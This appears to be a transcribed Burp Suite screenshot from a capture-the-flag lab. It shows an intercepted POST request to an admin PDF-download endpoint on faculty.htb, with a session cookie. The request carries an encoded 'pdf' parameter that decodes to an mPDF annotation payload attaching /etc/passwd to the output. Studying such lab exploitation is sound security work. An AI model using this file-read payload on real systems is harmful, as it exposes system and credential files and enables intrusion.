 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://faculty.htb/admin/index.php?page=subjects
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 2948
11 Origin: http://faculty.htb
12 DNT: 1
13 Connection: close
14 Cookie: PHPSESSID=amlp65gbigbb8o3e31tqif5jpo
15
16 pdf=
JTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlPSUyNTIyL2V0Yy9wYXNzd2QlMjUyMiUyNTIwY29udGVudD0lMjUyMi9ldGMvcGFzc3dkJTI1MjIlMjUyMGljb249JTI1MjJHcmFwaCUyNTIyJTI1MjB0aXRsZT0lMjUyMkF0dGFjaGVkJTI1MjBGaWxlOiUyNTIwL2
V0Yy9wYXNzd2QlMjUyMiUyNTIwcG9zLXg9JTI1MjIxOTUlMjUyMiUyNTIwLyUyNTNF